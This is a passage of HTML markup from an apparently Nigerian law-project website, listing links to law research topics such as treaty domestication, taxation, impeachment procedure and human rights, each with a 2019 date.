            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:07:20+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/ratification-and-domestication-of-treaties-in-nigeria/" rel="bookmark" title="RATIFICATION AND DOMESTICATION OF TREATIES IN NIGERIA">RATIFICATION AND DOMESTICATION OF TREATIES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:40:45+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-judicial-reforms-towards-an-efficient-administration-of-justice-in-nigeria/" rel="bookmark" title="Appraisal Of Judicial Reforms Towards An Efficient Administration Of Justice In Nigeria">Appraisal Of Judicial Reforms Towards An Efficient Administration Of Justice In...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:35:05+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-impeachment-process-under-the-1999-constitution-of-nigeria/" rel="bookmark" title="Appraisal Of Impeachment Process Under The 1999 Constitution Of Nigeria">Appraisal Of Impeachment Process Under The 1999 Constitution Of Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:22:59+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-collective-bargaining-process/" rel="bookmark" title="APPRAISAL OF COLLECTIVE BARGAINING PROCESS">APPRAISAL OF COLLECTIVE BARGAINING PROCESS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:17:24+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-taxation-of-multinational-corporations-and-its-legal-effects-on-foreign-investments-in-nigeria/" rel="bookmark" title="An Examination Of The Taxation Of Multinational Corporations And Its Legal Effects On Foreign Investments In Nigeria">An Examination Of The Taxation Of Multinational Corporations And Its Legal...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T17:10:43+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-institutional-frameworks-for-the-protection-of-intellectual-property-rights-in-nigeria/" rel="bookmark" title="Legal And Institutional Frameworks For The Protection Of Intellectual Property Rights In Nigeria">Legal And Institutional Frameworks For The Protection Of Intellectual Property Rights...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T17:03:41+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-right-of-access-to-information-under-nigerian-law/" rel="bookmark" title="Analysis Of The Right Of Access To Information Under Nigerian Law">Analysis Of The Right Of Access To Information Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T11:09:42+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/" rel="bookmark" title="Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law">Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T11:02:45+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2470-2/" rel="bookmark" title="LEGAL REGIME FOR CONTRIBUTORY PENSION SCHEME IN NIGERIA">LEGAL REGIME FOR CONTRIBUTORY PENSION SCHEME IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T10:54:44+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-framework-of-income-tax-enforcement-and-compliance-strategy-for-revenue-generation-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL FRAMEWORK OF INCOME TAX ENFORCEMENT AND COMPLIANCE STRATEGY FOR REVENUE GENERATION IN NIGERIA">ANALYSIS OF THE LEGAL FRAMEWORK OF INCOME TAX ENFORCEMENT AND COMPLIANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:40:24+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-framework-for-the-regulation-of-tourism-and-hospitality-industry-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL FRAMEWORK FOR THE REGULATION OF TOURISM AND HOSPITALITY INDUSTRY IN NIGERIA">ANALYSIS OF THE LEGAL FRAMEWORK FOR THE REGULATION OF TOURISM AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:33:49+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-law-on-company-meetings-in-contemporary-corporate-governance-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LAW ON COMPANY MEETINGS IN CONTEMPORARY CORPORATE GOVERNANCE IN NIGERIA">ANALYSIS OF THE LAW ON COMPANY MEETINGS IN CONTEMPORARY CORPORATE GOVERNANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:08:36+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-overview-of-policing-in-democracy-and-observance-of-human-righsts-by-the-nigeria-police-force/" rel="bookmark" title="AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS BY THE NIGERIA POLICE FORCE">AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:02:09+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-protection-of-womens-right/" rel="bookmark" title="AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT">AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:55:38+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-implications-of-mortgages-as-collateral-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN NIGERIA">AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:47:02+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-framework-for-combating-fraudulent-investment-schemes-in-the-nigerian-capital-market/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL FRAMEWORK FOR     COMBATING FRAUDULENT INVESTMENT SCHEMES IN THE NIGERIAN CAPITAL MARKET.">AN EXAMINATION OF THE LEGAL FRAMEWORK FOR     COMBATING FRAUDULENT INVESTMENT SCHEMES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:40:48+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-impact-of-nigerian-corporate-tax-law-on-investment-promotion/" rel="bookmark" title="AN EXAMINATION OF THE IMPACT OF NIGERIAN CORPORATE TAX LAW ON INVESTMENT PROMOTION">AN EXAMINATION OF THE IMPACT OF NIGERIAN CORPORATE TAX LAW ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:36:54+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-concept-of-copyright-ownership-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE CONCEPT OF COPYRIGHT OWNERSHIP IN NIGERIA">AN EXAMINATION OF THE CONCEPT OF COPYRIGHT OWNERSHIP IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:33:02+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-causes-of-juristic-differences-in-interpretation-in-islamic-law/" rel="bookmark" title="AN EXAMINATION OF THE CAUSES OF JURISTIC DIFFERENCES IN INTERPRETATION IN ISLAMIC LAW">AN EXAMINATION OF THE CAUSES OF JURISTIC DIFFERENCES IN INTERPRETATION IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:30:32+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/" rel="bookmark" title="AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007">AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:18:46+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-investors-protection-under-nigerian-law/" rel="bookmark" title="AN EXAMINATION OF INVESTORS PROTECTION UNDER NIGERIAN LAW">AN EXAMINATION OF INVESTORS PROTECTION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:40:07+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-administrative-challenges-inhibiting-the-distribution-of-petroleum-products-under-the-petroleum-profit-tax-laws-of-nigeria/" rel="bookmark" title="AN EXAMINATION OF ADMINISTRATIVE CHALLENGES INHIBITING THE DISTRIBUTION OF PETROLEUM PRODUCTS UNDER THE PETROLEUM PROFIT TAX LAWS OF NIGERIA">AN EXAMINATION OF ADMINISTRATIVE CHALLENGES INHIBITING THE DISTRIBUTION OF PETROLEUM PRODUCTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:22:59+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-evaluation-of-the-operation-of-non-interest-banking-under-the-existing-legal-framework-in-nigeria/" rel="bookmark" title="AN EVALUATION OF THE OPERATION OF NON-INTEREST BANKING UNDER THE EXISTING LEGAL FRAMEWORK IN NIGERIA">AN EVALUATION OF THE OPERATION OF NON-INTEREST BANKING UNDER THE EXISTING...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:20:58+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-user-satisfaction-with-public-private-partnership-ppp-projects-in-selected-university-teaching-hospitals/" rel="bookmark" title="AN ASSESSMENT OF USER SATISFACTION WITH PUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN SELECTED UNIVERSITY TEACHING HOSPITALS">AN ASSESSMENT OF USER SATISFACTION WITH PUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:16:54+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-the-role-of-law-in-the-protection-and-promotion-of-rights-of-children-living-with-hiv-aids-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF THE ROLE OF LAW IN THE PROTECTION AND PROMOTION OF RIGHTS OF CHILDREN LIVING WITH HIV/AIDS IN NIGERIA">AN ASSESSMENT OF THE ROLE OF LAW IN THE PROTECTION AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:15:22+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessmentof-the-impact-of-counter-terrorism-on-non-derogable-rights-under-international-law/" rel="bookmark" title="AN ASSESSMENTOF THE IMPACT OF COUNTER TERRORISM ON NON DEROGABLE RIGHTS UNDER INTERNATIONAL LAW">AN ASSESSMENTOF THE IMPACT OF COUNTER TERRORISM ON NON DEROGABLE RIGHTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:09:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-income-tax-enforcement-procedures-under-the-nigerian-tax-system/" rel="bookmark" title="AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX SYSTEM">AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:02:48+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-on-the-right-of-the-child-to-freedom-of-thought-conscience-and-religion-under-nigerian-laws/" rel="bookmark" title="AN APPRAISAL ON THE RIGHT OF THE CHILD TO FREEDOM OF THOUGHT, CONSCIENCE AND RELIGION UNDER NIGERIAN LAWS">AN APPRAISAL ON THE RIGHT OF THE CHILD TO FREEDOM OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:59:43+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-womens-right-to-property-under-customary-law-a-case-study-of-women-rights-in-southern-kaduna-state/" rel="bookmark" title="AN APPRAISAL OF WOMEN’S RIGHT TO PROPERTY UNDER CUSTOMARY LAW: A CASE STUDY OF WOMEN RIGHTS IN SOUTHERN KADUNA STATE">AN APPRAISAL OF WOMEN’S RIGHT TO PROPERTY UNDER CUSTOMARY LAW: A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:54:35+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-trade-unionism-under-nigerian-law-a-case-study-of-the-nigeria-labour-congress/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF TRADE UNIONISM UNDER NIGERIAN LAW: A CASE STUDY OF THE NIGERIA LABOUR CONGRESS">AN APPRAISAL OF THE ROLE OF TRADE UNIONISM UNDER NIGERIAN LAW:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:20:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-corporate-affairs-commission-as-a-regulatory-body-under-nigerian-company-law/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A REGULATORY BODY UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:17:14+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2071-2/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:15:00+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-prevention-and-punishment-of-the-crime-of-genocide-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF GENOCIDE UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF...</a></h3>
            <div class="td-module-meta-info">
